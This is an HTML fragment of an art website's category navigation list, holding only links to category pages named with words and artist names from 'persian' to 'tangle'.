	<li class="cat-item cat-item-8775"><a href="https://originalartoncanvas.org/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://originalartoncanvas.org/category/personalised/" >personalised</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://originalartoncanvas.org/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://originalartoncanvas.org/category/petar/" >petar</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://originalartoncanvas.org/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://originalartoncanvas.org/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://originalartoncanvas.org/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://originalartoncanvas.org/category/pewter/" >pewter</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://originalartoncanvas.org/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://originalartoncanvas.org/category/phillip/" >phillip</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://originalartoncanvas.org/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://originalartoncanvas.org/category/photograph/" >photograph</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://originalartoncanvas.org/category/piano/" >piano</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://originalartoncanvas.org/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://originalartoncanvas.org/category/picnic/" >picnic</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://originalartoncanvas.org/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://originalartoncanvas.org/category/pietyz/" >pietyz</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://originalartoncanvas.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://originalartoncanvas.org/category/pino/" >pino</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://originalartoncanvas.org/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-8807"><a href="https://originalartoncanvas.org/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-7745"><a href="https://originalartoncanvas.org/category/planetary/" >planetary</a>
</li>
	<li class="cat-item cat-item-8354"><a href="https://originalartoncanvas.org/category/platform/" >platform</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://originalartoncanvas.org/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://originalartoncanvas.org/category/poker/" >poker</a>
</li>
	<li class="cat-item cat-item-8573"><a href="https://originalartoncanvas.org/category/polynesian/" >polynesian</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://originalartoncanvas.org/category/pomegranates/" >pomegranates</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://originalartoncanvas.org/category/poppies/" >poppies</a>
</li>
	<li class="cat-item cat-item-8254"><a href="https://originalartoncanvas.org/category/popping/" >popping</a>
</li>
	<li class="cat-item cat-item-7905"><a href="https://originalartoncanvas.org/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://originalartoncanvas.org/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://originalartoncanvas.org/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://originalartoncanvas.org/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-8733"><a href="https://originalartoncanvas.org/category/post-cubism/" >post-cubism</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://originalartoncanvas.org/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://originalartoncanvas.org/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://originalartoncanvas.org/category/prayer/" >prayer</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://originalartoncanvas.org/category/precursors/" >precursors</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://originalartoncanvas.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-8709"><a href="https://originalartoncanvas.org/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://originalartoncanvas.org/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://originalartoncanvas.org/category/pressman/" >pressman</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://originalartoncanvas.org/category/preston/" >preston</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://originalartoncanvas.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://originalartoncanvas.org/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://originalartoncanvas.org/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-8638"><a href="https://originalartoncanvas.org/category/pringles/" >pringles</a>
</li>
	<li class="cat-item cat-item-8426"><a href="https://originalartoncanvas.org/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://originalartoncanvas.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://originalartoncanvas.org/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-6069"><a href="https://originalartoncanvas.org/category/provance/" >provance</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://originalartoncanvas.org/category/provenance/" >provenance</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://originalartoncanvas.org/category/provincetown/" >provincetown</a>
</li>
	<li class="cat-item cat-item-8767"><a href="https://originalartoncanvas.org/category/pssst/" >pssst</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://originalartoncanvas.org/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://originalartoncanvas.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://originalartoncanvas.org/category/puschaik/" >puschaik</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://originalartoncanvas.org/category/putu/" >putu</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://originalartoncanvas.org/category/quang/" >quang</a>
</li>
	<li class="cat-item cat-item-7849"><a href="https://originalartoncanvas.org/category/quit/" >quit</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://originalartoncanvas.org/category/rabby/" >rabby</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://originalartoncanvas.org/category/raimondo/" >raimondo</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://originalartoncanvas.org/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://originalartoncanvas.org/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://originalartoncanvas.org/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://originalartoncanvas.org/category/rambert/" >rambert</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://originalartoncanvas.org/category/ramon/" >ramon</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://originalartoncanvas.org/category/randolph/" >randolph</a>
</li>
	<li class="cat-item cat-item-7526"><a href="https://originalartoncanvas.org/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://originalartoncanvas.org/category/raphaeli/" >raphaeli</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://originalartoncanvas.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://originalartoncanvas.org/category/rather/" >rather</a>
</li>
	<li class="cat-item cat-item-7426"><a href="https://originalartoncanvas.org/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-8476"><a href="https://originalartoncanvas.org/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://originalartoncanvas.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://originalartoncanvas.org/category/redwing/" >redwing</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://originalartoncanvas.org/category/reeves/" >reeves</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://originalartoncanvas.org/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://originalartoncanvas.org/category/relaxation/" >relaxation</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://originalartoncanvas.org/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://originalartoncanvas.org/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://originalartoncanvas.org/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://originalartoncanvas.org/category/renoy/" >renoy</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://originalartoncanvas.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://originalartoncanvas.org/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-7003"><a href="https://originalartoncanvas.org/category/resistor/" >resistor</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://originalartoncanvas.org/category/reuse/" >reuse</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://originalartoncanvas.org/category/reverie/" >reverie</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://originalartoncanvas.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-8810"><a href="https://originalartoncanvas.org/category/rhinoceros/" >rhinoceros</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://originalartoncanvas.org/category/ribcowsky/" >ribcowsky</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://originalartoncanvas.org/category/riccardo/" >riccardo</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://originalartoncanvas.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://originalartoncanvas.org/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://originalartoncanvas.org/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://originalartoncanvas.org/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://originalartoncanvas.org/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-6634"><a href="https://originalartoncanvas.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-6892"><a href="https://originalartoncanvas.org/category/rocks/" >rocks</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://originalartoncanvas.org/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://originalartoncanvas.org/category/romero/" >romero</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://originalartoncanvas.org/category/ronit/" >ronit</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://originalartoncanvas.org/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://originalartoncanvas.org/category/rosemary/" >rosemary</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://originalartoncanvas.org/category/roses/" >roses</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://originalartoncanvas.org/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://originalartoncanvas.org/category/rossini/" >rossini</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://originalartoncanvas.org/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://originalartoncanvas.org/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-8778"><a href="https://originalartoncanvas.org/category/ruin/" >ruin</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://originalartoncanvas.org/category/rules/" >rules</a>
</li>
	<li class="cat-item cat-item-7824"><a href="https://originalartoncanvas.org/category/rural/" >rural</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://originalartoncanvas.org/category/rusch/" >rusch</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://originalartoncanvas.org/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://originalartoncanvas.org/category/ruth/" >ruth</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://originalartoncanvas.org/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://originalartoncanvas.org/category/saatchi/" >saatchi</a>
</li>
	<li class="cat-item cat-item-7175"><a href="https://originalartoncanvas.org/category/sabhan/" >sabhan</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://originalartoncanvas.org/category/sabrina/" >sabrina</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://originalartoncanvas.org/category/sabzi/" >sabzi</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://originalartoncanvas.org/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://originalartoncanvas.org/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://originalartoncanvas.org/category/sail/" >sail</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://originalartoncanvas.org/category/sailboat/" >sailboat</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://originalartoncanvas.org/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://originalartoncanvas.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://originalartoncanvas.org/category/salmagundi/" >salmagundi</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://originalartoncanvas.org/category/salmon/" >salmon</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://originalartoncanvas.org/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://originalartoncanvas.org/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://originalartoncanvas.org/category/samy/" >samy</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://originalartoncanvas.org/category/sandra/" >sandra</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://originalartoncanvas.org/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-7880"><a href="https://originalartoncanvas.org/category/santorini/" >santorini</a>
</li>
	<li class="cat-item cat-item-7627"><a href="https://originalartoncanvas.org/category/sara/" >sara</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://originalartoncanvas.org/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-8389"><a href="https://originalartoncanvas.org/category/saraswoti/" >saraswoti</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://originalartoncanvas.org/category/sardines/" >sardines</a>
</li>
	<li class="cat-item cat-item-7987"><a href="https://originalartoncanvas.org/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://originalartoncanvas.org/category/scarface/" >scarface</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://originalartoncanvas.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://originalartoncanvas.org/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://originalartoncanvas.org/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://originalartoncanvas.org/category/screensaver/" >screensaver</a>
</li>
	<li class="cat-item cat-item-7316"><a href="https://originalartoncanvas.org/category/sculpted/" >sculpted</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://originalartoncanvas.org/category/seagulls/" >seagulls</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://originalartoncanvas.org/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://originalartoncanvas.org/category/seascape/" >seascape</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://originalartoncanvas.org/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://originalartoncanvas.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-8280"><a href="https://originalartoncanvas.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://originalartoncanvas.org/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-8378"><a href="https://originalartoncanvas.org/category/seein/" >seein</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://originalartoncanvas.org/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://originalartoncanvas.org/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-8870"><a href="https://originalartoncanvas.org/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-8826"><a href="https://originalartoncanvas.org/category/self-painted/" >self-painted</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://originalartoncanvas.org/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://originalartoncanvas.org/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://originalartoncanvas.org/category/serge/" >serge</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://originalartoncanvas.org/category/sergey/" >sergey</a>
</li>
	<li class="cat-item cat-item-6542"><a href="https://originalartoncanvas.org/category/serghi/" >serghi</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://originalartoncanvas.org/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-8444"><a href="https://originalartoncanvas.org/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://originalartoncanvas.org/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://originalartoncanvas.org/category/shabaglian/" >shabaglian</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://originalartoncanvas.org/category/shaded/" >shaded</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://originalartoncanvas.org/category/shapeshifting/" >shapeshifting</a>
</li>
	<li class="cat-item cat-item-6876"><a href="https://originalartoncanvas.org/category/shawnshawn/" >shawnshawn</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://originalartoncanvas.org/category/shelee/" >shelee</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://originalartoncanvas.org/category/shelly/" >shelly</a>
</li>
	<li class="cat-item cat-item-8531"><a href="https://originalartoncanvas.org/category/sherpa/" >sherpa</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://originalartoncanvas.org/category/shifan/" >shifan</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://originalartoncanvas.org/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://originalartoncanvas.org/category/shirley/" >shirley</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://originalartoncanvas.org/category/shoreline/" >shoreline</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://originalartoncanvas.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://originalartoncanvas.org/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://originalartoncanvas.org/category/sidney/" >sidney</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://originalartoncanvas.org/category/sighs/" >sighs</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://originalartoncanvas.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://originalartoncanvas.org/category/silen/" >silén</a>
</li>
	<li class="cat-item cat-item-8179"><a href="https://originalartoncanvas.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://originalartoncanvas.org/category/simeon/" >simeon</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://originalartoncanvas.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://originalartoncanvas.org/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://originalartoncanvas.org/category/singing/" >singing</a>
</li>
	<li class="cat-item cat-item-8794"><a href="https://originalartoncanvas.org/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://originalartoncanvas.org/category/slash/" >slash</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://originalartoncanvas.org/category/slaughter/" >slaughter</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://originalartoncanvas.org/category/slava/" >slava</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://originalartoncanvas.org/category/slice/" >slice</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://originalartoncanvas.org/category/slideshow/" >slideshow</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://originalartoncanvas.org/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://originalartoncanvas.org/category/sloane/" >sloane</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://originalartoncanvas.org/category/sloth/" >sloth</a>
</li>
	<li class="cat-item cat-item-6950"><a href="https://originalartoncanvas.org/category/slowinski/" >slowinski</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://originalartoncanvas.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://originalartoncanvas.org/category/snell/" >snell</a>
</li>
	<li class="cat-item cat-item-7720"><a href="https://originalartoncanvas.org/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://originalartoncanvas.org/category/snoots/" >snoots</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://originalartoncanvas.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-8121"><a href="https://originalartoncanvas.org/category/soar/" >soar</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://originalartoncanvas.org/category/sofala/" >sofala</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://originalartoncanvas.org/category/sofia/" >sofia</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://originalartoncanvas.org/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://originalartoncanvas.org/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-8550"><a href="https://originalartoncanvas.org/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://originalartoncanvas.org/category/sonia/" >sonia</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://originalartoncanvas.org/category/sopia/" >sopia</a>
</li>
	<li class="cat-item cat-item-8535"><a href="https://originalartoncanvas.org/category/sopranos/" >sopranos</a>
</li>
	<li class="cat-item cat-item-8926"><a href="https://originalartoncanvas.org/category/sorrento/" >sorrento</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://originalartoncanvas.org/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://originalartoncanvas.org/category/southwestern/" >southwestern</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://originalartoncanvas.org/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://originalartoncanvas.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://originalartoncanvas.org/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://originalartoncanvas.org/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://originalartoncanvas.org/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://originalartoncanvas.org/category/speedpaint/" >speedpaint</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://originalartoncanvas.org/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://originalartoncanvas.org/category/spirits/" >spirits</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://originalartoncanvas.org/category/spots/" >spots</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://originalartoncanvas.org/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://originalartoncanvas.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-8764"><a href="https://originalartoncanvas.org/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://originalartoncanvas.org/category/stacey/" >stacey</a>
</li>
	<li class="cat-item cat-item-6894"><a href="https://originalartoncanvas.org/category/stairway/" >stairway</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://originalartoncanvas.org/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://originalartoncanvas.org/category/starry/" >starry</a>
</li>
	<li class="cat-item cat-item-8051"><a href="https://originalartoncanvas.org/category/stars/" >stars-</a>
</li>
	<li class="cat-item cat-item-8348"><a href="https://originalartoncanvas.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://originalartoncanvas.org/category/statement/" >statement</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://originalartoncanvas.org/category/stencil/" >stencil</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://originalartoncanvas.org/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://originalartoncanvas.org/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://originalartoncanvas.org/category/stephon/" >stephon</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://originalartoncanvas.org/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://originalartoncanvas.org/category/stik/" >stik</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://originalartoncanvas.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://originalartoncanvas.org/category/stirrat/" >stirrat</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://originalartoncanvas.org/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://originalartoncanvas.org/category/stormy/" >stormy</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://originalartoncanvas.org/category/stradivarius/" >stradivarius</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://originalartoncanvas.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-8726"><a href="https://originalartoncanvas.org/category/stress/" >stress</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://originalartoncanvas.org/category/stretched/" >stretched</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://originalartoncanvas.org/category/stretching/" >stretching</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://originalartoncanvas.org/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://originalartoncanvas.org/category/student/" >student</a>
</li>
	<li class="cat-item cat-item-7927"><a href="https://originalartoncanvas.org/category/studios/" >studios-</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://originalartoncanvas.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-8297"><a href="https://originalartoncanvas.org/category/subway/" >subway</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://originalartoncanvas.org/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://originalartoncanvas.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://originalartoncanvas.org/category/sunflower/" >sunflower</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://originalartoncanvas.org/category/sunflowers/" >sunflowers</a>
</li>
	<li class="cat-item cat-item-7084"><a href="https://originalartoncanvas.org/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://originalartoncanvas.org/category/sunrise/" >sunrise</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://originalartoncanvas.org/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://originalartoncanvas.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://originalartoncanvas.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://originalartoncanvas.org/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-8854"><a href="https://originalartoncanvas.org/category/sureal/" >sureal</a>
</li>
	<li class="cat-item cat-item-8603"><a href="https://originalartoncanvas.org/category/surreal/" >surreal</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://originalartoncanvas.org/category/surrealism/" >surrealism</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://originalartoncanvas.org/category/surrealismac/" >surrealismac</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://originalartoncanvas.org/category/surrealist/" >surrealist</a>
</li>
	<li class="cat-item cat-item-7908"><a href="https://originalartoncanvas.org/category/surrender/" >surrender</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://originalartoncanvas.org/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-8096"><a href="https://originalartoncanvas.org/category/susie/" >susie</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://originalartoncanvas.org/category/suzanne/" >suzanne</a>
</li>
	<li class="cat-item cat-item-7737"><a href="https://originalartoncanvas.org/category/swallows/" >swallows</a>
</li>
	<li class="cat-item cat-item-8404"><a href="https://originalartoncanvas.org/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-7029"><a href="https://originalartoncanvas.org/category/swans/" >swans</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://originalartoncanvas.org/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://originalartoncanvas.org/category/swimming/" >swimming</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://originalartoncanvas.org/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://originalartoncanvas.org/category/swipe/" >swipe</a>
</li>
	<li class="cat-item cat-item-7841"><a href="https://originalartoncanvas.org/category/szorc/" >szorc</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://originalartoncanvas.org/category/tabernacle/" >tabernacle</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://originalartoncanvas.org/category/talitha/" >talitha</a>
</li>
	<li class="cat-item cat-item-8147"><a href="https://originalartoncanvas.org/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-8831"><a href="https://originalartoncanvas.org/category/tandem/" >tandem</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://originalartoncanvas.org/category/tangle/" >tangle</a>
</li>
